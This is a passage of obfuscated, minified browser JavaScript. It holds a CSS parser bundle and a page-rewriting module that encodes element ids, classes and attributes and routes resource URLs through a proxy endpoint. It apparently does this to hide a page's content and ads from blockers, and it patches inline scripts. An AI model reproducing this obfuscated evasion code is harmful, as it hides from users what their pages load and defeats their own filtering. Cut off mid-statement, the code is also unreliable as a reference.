r=(/[[\](){}]/[n(3464)](e)?'"'+e+'"':e)+n(3418),o=this[n(1025)];switch(t){case ne:this[n(2255)]===re||this[n(2255)]===ae?(o=this[n(2491)]-1,r=n(2350)):r=n(3666);break;case ie:this[n(3568)](35)&&(this[n(1826)](),o++,r=n(773));break;case ue:this[n(2255)]===le&&(o=this[n(2491)],r=n(2912))}this[n(478)](r,o)}this[n(1826)]()},eatIdent(t){const n=e;this[n(2255)]===ne&&!1!==this[n(3651)](0,t)||this[n(478)](n(2620)+t+n(3177)),this[n(1826)]()},eatDelim(t){const n=e;this[n(3568)](t)||this[n(478)](n(866)+String[n(2156)](t)+n(3177)),this[n(1826)]()},getLocation:(t,n)=>o?a[e(2043)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(590)](t),o=this[n(2359)](t);return a[n(2043)](null!==e?e[n(1390)][n(3479)][n(1040)]-a[n(1035)]:this[n(1025)],null!==o?o[n(1390)][n(3590)][n(1040)]-a[n(1035)]:this[n(1025)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(1296)]?a[o(1908)](r):this[o(1766)]?a[o(1908)](function(t,e){const n=o;for(;e>=0&&Be(t[n(1191)](e));e--);return e+1}(n,n[o(1296)]-1)):a[o(1908)](this[o(1025)]);throw new mn(t||o(2693),n,i[o(1040)],i[o(1490)],i[o(900)],a[o(3373)],a[o(466)])}});return Object[e(3183)]((function(t,l){const u=e;n=t,l=l||{},c[u(662)](n,cn),a[u(662)](n,l[u(1040)],l[u(1490)],l[u(900)]),r=l[u(1450)]||u(3535),o=Boolean(l[u(469)]),i=u(1410)==typeof l[u(3295)]?l[u(3295)]:pn,s=!1,c[u(3137)]=!(u(3137)in l)||Boolean(l[u(3137)]),c[u(2532)]=!(u(2532)in l)||Boolean(l[u(2532)]),c[u(2955)]=!(u(2955)in l)||Boolean(l[u(2955)]),c[u(2236)]=u(2236)in l&&Boolean(l[u(2236)]);const{context:d=u(3503),onComment:h}=l;if(d in c[u(2152)]==0)throw new Error(u(2122)+d+"`");u(1410)==typeof h&&c[u(746)](((t,e,r)=>{const o=u;if(t===_e){const t=c[o(1908)](e,r),i=Ve(n,r-2,r,"*/")?n[o(1608)](e+2,r-2):n[o(1608)](e+2,r);h(i,t)}}));const m=c[u(2152)][d][u(578)](c,l);return c[u(1766)]||c[u(478)](),m}),{SyntaxError:mn,config:c[e(2411)]})}(r),s=function(t){const e=a1u,n=function(t){const e=a1u,n={};for(const r in t[e(2508)])if(Mn[e(578)](t[e(2508)],r)){const o=t[e(2508)][r];if(!o[e(3432)])throw new Error(e(806)+r+e(340));n[r]=Cn(0,o)}return n}(t),r={},o={},i=Symbol(e(503)),s=Symbol(e(3310));for(const t in n)Mn[e(578)](n,t)&&null!==n[t]&&(r[t]=Bn(n[t],!1),o[t]=Bn(n[t],!0));const a=In(r),c=In(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1u,o=h[r(578)](g,t,e,n);return o===i||o!==s&&(!(!f[r(3277)](t[r(1663)])||!f[t[r(1663)]](t,g,d,p))||m[r(578)](g,t,e,n)===i)}let h=Tn,m=Tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1410)==typeof l)h=l;else if(l&&(h=Nn(l[u(1719)]),m=Nn(l[u(2075)]),l[u(1057)]&&(f=o),l[u(3024)])){if(a[u(3277)](l[u(3024)]))f=l[u(1057)]?c[l[u(3024)]]:a[l[u(3024)]];else if(!n[u(3277)](l[u(3024)]))throw new Error(u(2840)+l[u(3024)]+u(2145)+Object[u(1958)](n)[u(1522)]()[u(3257)](", ")+")");h=On(h,l[u(3024)]),m=On(m,l[u(3024)])}if(h===Tn&&m===Tn)throw new Error(u(2987));d(t)};return l[e(2401)]=i,l[e(1470)]=s,l[e(2779)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1u(578)](this,t,r,o))return n=t,i})),n},l[e(1327)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1u(578)](this,t,r,o))return n=t,i}}),n},l[e(3625)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1u;e[i(578)](this,t,r,o)&&n[i(1039)](t)})),n},l}(r),a=function(t){const n=a1u,r=new Map;for(let[e,o]of Object[n(1197)](t[n(2508)]))n(1410)==typeof(o[n(2580)]||o)&&r[n(2506)](e,o[n(2580)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1u;if(!r[e(1885)](t[e(1663)]))throw new Error(e(1129)+t[e(1663)]);r[e(2947)](t[e(1663)])[e(578)](l,t)},tokenBefore:Sn,token(t,e){const n=a1u;a=this[n(3179)](a,t,e),this[n(2125)](e,t,!1),t===ce&&92===e[n(1191)](0)&&this[n(2125)]("\n",he,!0)},emit(t){s+=t},result:()=>s};o&&(i(1410)==typeof o[i(1252)]&&(c=o[i(1252)](c)),o[i(848)]&&(c=function(t){const e=i,n=new wn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2508)];t[e(2508)]=function(t){const i=e;if(t[i(1390)]&&t[i(1390)][i(3479)]&&vn[i(1885)](t[i(1663)])){const e=t[i(1390)][i(3479)][i(1490)],d=t[i(1390)][i(3479)][i(900)]-1;o[i(1490)]===e&&o[i(900)]===d||(o[i(1490)]=e,o[i(900)]=d,r[i(1490)]=c,r[i(900)]=l,u&&(u=!1,r[i(1490)]===s[i(1490)]&&r[i(900)]===s[i(900)]||n[i(2645)](a)),u=!0,n[i(2645)]({source:t[i(1390)][i(2545)],original:o,generated:r}))}d[i(578)](this,t),u&&vn[i(1885)](t[i(1663)])&&(s[i(1490)]=c,s[i(900)]=l)};const h=t[e(2125)];t[e(2125)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1296)];e++)10===t[o(1191)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1304)];return t[e(1304)]=function(){return u&&n[e(2645)](a),{css:m(),map:n}},t}(c)),o[i(353)]in e&&(c[i(3179)]=e[o[i(353)]]));const l={node:t=>c[i(2508)](t),children:zn,token:(t,e)=>c[i(864)](t,e),tokenize:En};return c[i(2508)](t),c[i(1304)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1u;t[e(2846)]&&t[e(2846)]instanceof un==0&&(t[e(2846)]=(new un)[e(1916)](t[e(2846)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1u;t[e(2846)]&&t[e(2846)]instanceof un&&(t[e(2846)]=t[e(2846)][e(1902)]())}}),t)}),u={lexer:null,createLexer:t=>new zo(t,u,u[o(554)][o(3432)]),tokenize:cn,parse:i,generate:a,walk:s,find:s[o(2779)],findLast:s[o(1327)],findAll:s[o(3625)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=To({},r);return n(e(1410)==typeof t?t(i):To(i,t))}};var d;return u[o(554)]=new zo({generic:r[o(569)],cssWideKeywords:r[o(3202)],units:r[o(1448)],types:r[o(2949)],atrules:r[o(793)],properties:r[o(1924)],node:r[o(2508)]},u),u}(To({},{...$l,parseContext:{default:t(2755),stylesheet:t(2755),atrule:t(2038),atrulePrelude(e){const n=t;return this[n(1701)](e[n(1805)]?String(e[n(1805)]):null)},mediaQueryList:t(938),mediaQuery:t(3442),condition(e){const n=t;return this[n(1754)](e[n(1686)])},rule:t(1149),selectorList:t(1705),selector:t(725),block(){return this[t(3528)](!0)},declarationList:t(1910),declaration:t(2243),value:t(633)},features:{supports:{selector(){return this[t(725)]()}},container:{style(){return this[t(2243)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:vu,generate:yu,lexer:ku,createLexer:xu,walk:Au,find:_u,findLast:Su,findAll:zu,toPlainObject:Eu,fromPlainObject:Mu,fork:Tu}=bu,Nu=e=>e[t(2654)](t(2072))||e[t(2654)](t(2774))?e=(e=(e=(e=e[t(2685)](/(^width\s*:)/g,t(1862)))[t(2685)](/([^-]width\s*:)/g,t(1862)))[t(2685)](/(^height\s*:)/g,t(1862)))[t(2685)](/([^-]height\s*:)/g,t(1862)):e;function Ou(e){const n=t;try{return new Blob([e])[n(534)]}catch{return n(627)!=typeof TextEncoder?(new TextEncoder)[n(1788)](e)[n(1296)]:2*e[n(1296)]}}function Cu(t,e){return Ou(t)+Ou(e)}function Bu(){const e=t;if(arguments[e(1296)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2947)](t),set(t,o){const i=e,s=Cu(t,o),a=r+s;return!(a>5242880||(n[i(2506)](t,o),r=a,0))},has:t=>n[e(1885)](t),delete(t){const o=e;if(!n[o(1885)](t))return!1;const i=n[o(2947)](t);return n[o(2114)](t),r-=Cu(t,i),r<0&&(r=0),!0},clear(){n[e(1095)](),r=0}}}const Iu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(313)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Hu({protectUrlContext:r,stylesheet:o,direction:n(1171),context:n(1247),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Uu=t(627)!=typeof window,Wu=Bu(Uu),ju=Bu(Uu),Lu=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Wu:ju;let u=l[n(2947)](o);return u||(u=Hu({protectUrlContext:r,stylesheet:o,direction:n(1171),context:n(1138),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2506)](o,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(313)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Hu({protectUrlContext:r,stylesheet:o,context:n(344),direction:n(1171),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Ru(e,n,r){const o=t,i=wt.z1[o(1296)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[o(1608)](i+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[o(1608)](i+4):t}else n=r(n);return n}function Hu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(1171)===e[n(703)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(313)],isPageLevel:u}=e;i=t=>e[n(670)]&&!e[n(670)](t)?t:(0,wt.md)(t[n(3178)]("\\")[n(3257)](""),o),s=function(i){const s=n;let a=arguments[s(1296)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2926)];return i[s(1260)]("{{")&&i[s(2116)]("}}")?i:i[s(1260)](".")&&!i[s(1260)]("./")&&!i[s(1260)](s(2435))||i[s(1260)]("#")?Lu({protectUrlContext:t,selector:i,key:o,idFilter:e[s(670)],attributeFilter:e[s(907)]}):e[s(3096)]&&!e[s(3096)](i)?i:(u&&a===ht.MN[s(709)]&&(a=ht.MN[s(3037)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(2164)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(907)]&&!e[n(907)](t)?t:n(1104)[n(439)]((0,wt.md)(t[n(1608)](5),o)[n(2155)]()),c=t=>e[n(611)]&&e[n(611)](t)?n(3644)+(0,wt.md)(t[n(2155)](),o):t}else n(1755)===e[n(703)]?(i=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3423)]:t,a=t=>(0,wt._)(t[n(1608)](5))?n(1104)+(0,wt.ks)(t[n(1608)](5)[n(2155)]()):t,c=t=>t[n(1260)](n(3644))&&(0,wt._)(t[n(1608)](3))?(0,wt.ks)(t[n(1608)](3)):t):n(836)===e[n(703)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1657)])[r(2164)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(1039)](t);const g=l[r(1296)]>=3&&r(3481)===l[l[r(1296)]-3][r(1814)];if(r(3026)===t[r(1663)])t[r(1814)]=i(t[r(1814)]);else if(r(1808)===t[r(1663)])t[r(1814)]=i(t[r(1814)]);else if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&t[r(1814)][r(1814)][r(1260)](r(1104)))t[r(1814)][r(1814)]=a(t[r(1814)][r(1814)]);else if(r(2984)!==t[r(1663)]||r(1941)!==t[r(1814)][r(1663)]||"id"!==t[r(1814)][r(1814)]&&r(336)!==t[r(1814)][r(1814)]&&r(2777)!==t[r(1814)][r(1814)]||r(2173)!==(null===(o=t[r(344)])||void 0===o?void 0:o[r(1663)]))if(r(2984)!==t[r(1663)]||r(1941)!==t[r(1814)][r(1663)]||r(2072)!==t[r(1814)][r(1814)]&&r(2774)!==t[r(1814)][r(1814)]||r(2173)!==(null===(u=t[r(344)])||void 0===u?void 0:u[r(1663)]))if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&r(1115)===t[r(1814)][r(1814)]&&r(2173)===(null===(d=t[r(344)])||void 0===d?void 0:d[r(1663)])&&(t[r(344)][r(344)][r(2654)](r(2072))||t[r(344)][r(344)][r(2654)](r(2774)))){if(r(1171)===e[r(703)]){const e=Nu(t[r(344)][r(344)]);e!==t[r(344)][r(344)]&&(t[r(344)][r(344)]=t[r(344)][r(344)]+", "+e)}else if(r(1755)===e[r(703)]){const e=(b=t[r(344)][r(344)])[r(2654)](r(2072))||b[r(2654)](r(2774))?b=(b=(b=(b=b[r(2685)](/(^width\s*:)   /g,"$1"))[r(2685)](/([^-]width\s*:)   /g,"$1"))[r(2685)](/(^height\s*:)   /g,"$1"))[r(2685)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(344)][r(344)]&&(t[r(344)][r(344)]=e)}}else if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&r(1930)===t[r(1814)][r(1814)]&&r(2173)===(null===(h=t[r(344)])||void 0===h?void 0:h[r(1663)]))r(1171)===e[r(703)]?t[r(344)][r(344)]=Ru(t[r(3070)],t[r(344)][r(344)],i):t[r(344)][r(344)]=i(t[r(344)][r(344)]);else if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&"id"===t[r(1814)][r(1814)]&&r(1941)===(null===(m=t[r(344)])||void 0===m?void 0:m[r(1663)]))r(1171)===e[r(703)]?t[r(344)][r(1814)]=Ru(t[r(3070)],t[r(344)][r(1814)],i):t[r(344)][r(1814)]=i(t[r(344)][r(1814)]);else if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&r(2765)===t[r(1814)][r(1814)]&&r(1941)===(null===(f=t[r(344)])||void 0===f?void 0:f[r(1663)]))e[r(703)],t[r(1814)][r(1814)]=i(t[r(1814)][r(1814)]);else if(r(2984)===t[r(1663)]&&r(1941)===t[r(1814)][r(1663)]&&r(2366)===t[r(1814)][r(1814)]&&r(2173)===(null===(p=t[r(344)])||void 0===p?void 0:p[r(1663)])){const n=t[r(344)][r(344)];if(r(1171)===e[r(703)])if("="!==t[r(3070)]&&null!==t[r(3070)]||!n[r(2654)](" "))t[r(344)][r(344)]=Ru(t[r(3070)],n,i);else{const o=n[r(3178)](/\s+/)[r(528)]((t=>t[r(1296)]>0));t[r(344)][r(344)]=o[r(586)]((t=>{const n=r,o=t[n(3178)]("\\")[n(3257)]("");return e[n(670)]&&!e[n(670)](o)?t:(0,wt.md)(o,e[n(1725)])}))[r(3257)](" ")}else n[r(2654)](" ")?t[r(344)][r(344)]=n[r(3178)](/\s+/)[r(528)]((t=>t[r(1296)]>0))[r(586)]((t=>(0,wt._)(t)?(0,wt.ks)(t):t))[r(3257)](" "):t[r(344)][r(344)]=i(n)}else if(g&&r(2173)===t[r(1663)])t[r(344)]=s(t[r(344)],ht.MN[r(709)]);else if(r(2926)===t[r(1663)])t[r(344)]=s(t[r(344)],g?ht.MN[r(709)]:ht.MN[r(2926)]);else if(r(1149)===t[r(1663)])t[r(1241)][r(2846)][r(3148)]((t=>{const n=r;n(464)===t[n(1663)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3464)](t[n(344)])&&(t[n(344)]=Hu({...e,stylesheet:t[n(344)],context:n(1247)}))}));else if(r(464)===t[r(1663)]&&t[r(344)][r(2595)]()[r(1260)](r(3109))&&t[r(344)][r(2595)]()[r(2116)](")")){const e=t[r(344)][r(2595)]()[r(1608)](4,-1)[r(2595)](),n=e[r(3536)](/^'(.*)'$/),o=e[r(3536)](/^"(.*)"$/);let i="";i=n?"'"[r(439)](s(n[1],ht.MN[r(2926)]),"'"):o?'"'[r(439)](s(o[1],ht.MN[r(2926)]),'"'):s(e,ht.MN[r(2926)]),t[r(344)]=t[r(344)][r(2685)](e,i)}else r(2868)===t[r(1663)]&&(t[r(1814)]=c(t[r(1814)]));else r(1171)===e[r(703)]?t[r(344)][r(344)]=r(2417)+t[r(344)][r(344)]:t[r(344)][r(344)]=t[r(344)][r(344)][r(1260)](r(2417))?t[r(344)][r(344)][r(1608)](3):t[r(344)][r(344)];else r(1171)===e[r(703)]?t[r(344)][r(344)]=Ru(t[r(3070)],t[r(344)][r(344)],i):t[r(344)][r(344)]=i(t[r(344)][r(344)]);var b},leave(t){l[n(2982)]()}}),yu(u)}k(2369);const Du=[],Pu={};var Vu=k(5557);const qu=e=>Lt.A[t(2947)]()[t(514)][t(578)](e,/[A-Z]/g,(e=>"-"[t(439)](e[t(2155)]())));var Xu=k(3639);function Ju(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3133)](),!s[n(2654)]("<"))return s;s[n(2654)](n(1600))&&(s=Lt.A[n(2947)](o)[n(514)][n(578)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2917)]),h=Lt.A[n(2947)](o)[n(1489)][n(578)](d,s,n(890)),m=h[n(1140)](n(734)),f=(null==m?void 0:m[n(2816)](n(2164)))||a||Lt.A[n(2947)](o)[n(1920)][n(2947)][n(1460)](o[n(3207)]);Zu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Lt.A[n(2947)]()[n(629)][n(578)](h,n(674));p&&p[n(3580)](),Lt.A[n(2947)](o)[n(2952)][n(578)](h,n(3558))[n(3148)]((t=>{!function(t,e){const n=a1u;if(Du[n(2654)](e))return;const r=t[n(2258)][n(560)](t,e);if(r){if(!r[n(1071)])return;if(r[n(2947)]||r[n(2506)])return}try{if(e[n(3536)](/^\d+$/))return;Pu[e]=t[e],t[n(2258)][n(1510)](t,e,{get:function(){const r=n,o=Pu[e];if(void 0===o){const n=(0,wt.md)(e),o=Lt.A[r(2947)](t)[r(629)][r(578)](t[r(3207)],r(1100)[r(439)](n,'"]'));if(o)return o[r(3272)];const i=Lt.A[r(2947)](t)[r(2952)][r(578)](t[r(3207)],"#"+n);if(1===i[r(1296)])return i[0];if(i[r(1296)]>1)return i}return o},set:function(t){return Pu[e]=t},configurable:!0})}catch(t){return void st.A[n(482)](n(2264),t[n(3133)]())}Du[n(1039)](e)}(o,t.id)}));let g="";return s[n(2654)](n(1532))?g=h[n(1967)][n(2559)]:s[n(2654)](n(2727))&&s[n(2654)](n(671))?g=h[n(1321)][n(2559)]+h[n(2810)][n(2559)]:s[n(2654)](n(2727))&&!s[n(2654)](n(3004))?g=h[n(1321)][n(2559)]:s[n(2654)](n(671))?(Lt.A[n(2947)]()[n(1350)][n(2947)][n(578)](h[n(1321)])&&(g+=h[n(1321)][n(2559)]),g+=h[n(2810)][n(2559)]):g=Lt.A[n(2947)]()[n(1350)][n(2947)][n(578)](h[n(1321)])+Lt.A[n(2947)]()[n(1350)][n(2947)][n(578)](h[n(2810)]),n(2272)===(null===(r=h[n(2024)])||void 0===r?void 0:r[n(1814)])&&(g=n(749)+g),g}function Zu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(1105)][n(1577)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(1105)][e(2277)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(2654)](e(2172)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(2055)][e(2155)]();if(e(2921)===h||e(2592)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1930));t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2926)],baseUrl:i,endpoint:rt.A[e(313)]}));const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2199));n&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2199),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1u,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(3247)](t,{shouldUseOrigin:!0}));){const t=o[1][e(2595)]();if(t[e(2654)](" ")){const r=t[e(3178)](" ");n[e(1039)]({url:r[0],size:r[1]})}else n[e(1039)]({url:t})}return n}(o)[n(586)]((t=>{const e=n;let o;return o=l&&!l(t[e(1671)])?t[e(1671)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1671)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(534)]?""[e(439)](o," ")[e(439)](t[e(534)]):o}))[n(3257)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(313)],baseUrl:i,urlFilter:c}));const a=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2432));a&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2432),function(t,n,r){const o=e;return n?n[o(3178)](" ")[o(586)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2926)],baseUrl:r,endpoint:rt.A[o(313)],key:(0,Xu.x)()})))[o(3257)](" "):n}(r,a,i))}else if(e(3655)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1930));if(t)d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2397)],baseUrl:i,endpoint:rt.A[e(313)]}));else{let t=Lt.A[e(2947)](s)[e(1350)][e(2947)][e(578)](o);t&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,/\bwindow\.location\b/g,e(2869)),Lt.A[e(2947)](s)[e(1350)][e(2506)][e(578)](o,t)),t[e(2654)](e(2265))&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3379)),Lt.A[e(2947)](s)[e(1350)][e(2506)][e(578)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1727)in r)||e(1578)!==r[e(1727)]||(t[e(2654)](e(3428))&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,e(3428),e(2669)),Lt.A[e(2947)](s)[e(1350)][e(2506)][e(578)](o,t)),t[e(2654)](e(1082))&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,e(1082),e(2833)),Lt.A[e(2947)](s)[e(1350)][e(2506)][e(578)](o,t)),t[e(2654)](e(322))&&t[e(2654)](e(3547))&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,e(322),e(425)),t=Lt.A[e(2947)](s)[e(514)][e(578)](t,e(2836),e(2301)),t[e(2654)](e(1521))?t+=e(2822):t+=e(1368),Lt.A[e(2947)](s)[e(1350)][e(2506)][e(578)](o,t)))}}else if(e(2419)===h){var m;const t=null===(m=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(3645)))||void 0===m?void 0:m[e(2155)](),n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2164)),a=Lt.A[e(2947)](s)[e(2347)][e(578)](o,"as");if(n&&d(n)){const c=e(1247)===t||e(1388)===t&&e(1115)===a?ht.MN[e(709)]:e(1388)===t&&e(3655)===a?ht.MN[e(2397)]:ht.MN[e(2926)];Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2164),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(313)]}))}}else if(e(2534)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1930));if(t&&t[e(1260)](e(530))){const n=Yu(t,r,s);Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),n)}else t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1172)],baseUrl:i,endpoint:rt.A[e(313)]}));const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1675));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(313)]+e(2812),kind:ht.MN[e(2397)],baseUrl:i,endpoint:rt.A[e(313)]});n[e(2654)](t)?Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1675),Ju({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1675),e(2032)[e(439)](Vu.K,e(3449))[e(439)](t,e(2405))[e(439)]((0,Xu.x)().id,e(3115))+Ju({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2164));t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2164),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2799)],baseUrl:i,endpoint:rt.A[e(313)]}));const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2158));e(3088)==typeof n&&n[e(2654)](e(2154))&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2158),e(3219)[e(439)](btoa(n),e(2807)));const a=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2227));e(3088)!=typeof a||(0,ht.Gy)(r)||(Lt.A[e(2947)](s)[e(3614)][e(578)](o,e(2227)),Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1104)+(0,wt.md)(e(2227)),a))}else if(e(2421)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1930));t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2926)],baseUrl:i,endpoint:rt.A[e(313)]}));const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(3657));n&&d(n)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(3657),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2926)],baseUrl:i,endpoint:rt.A[e(313)]}))}else if(e(2545)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1930));t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1930),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2926)],baseUrl:i,endpoint:rt.A[e(313)]}))}else if(e(3554)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(3104)),n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(658));t&&d(t)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(3104),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1422)===n?ht.MN[e(2799)]:ht.MN[e(1172)],baseUrl:i,endpoint:rt.A[e(313)]})),n&&![e(1422),e(1452),e(438),e(512)][e(2654)](n)&&u(n)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(658),(0,wt.md)(n))}else if(e(2307)===h||"g"===h){const t=[e(381),e(974),e(1737),e(528),e(457),e(337),e(783),e(1731)];for(const n of t){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,n);if(t){const u=Fu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Lt.A[e(2947)](s)[e(3042)][e(578)](o,n,u)}}const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2584));if(n&&e(3088)==typeof n)if(n[e(1260)]("#")&&u(n[e(1608)](1)))Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2584),"#"+(0,wt.md)(n[e(1608)](1)));else{const t=new URL(n,i);d(t[e(2164)])&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2584),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2926)],endpoint:rt.A[e(313)],baseUrl:i}))}}else if(e(2184)===h){const t=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2777));if(t&&e(3088)==typeof t&&u(t)){const n=(0,wt.md)(t);Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2777),n)}}else if(e(1115)===h){if(e(1540)===o[e(2816)](e(3509))&&!(0,ht.Gy)(r)){let 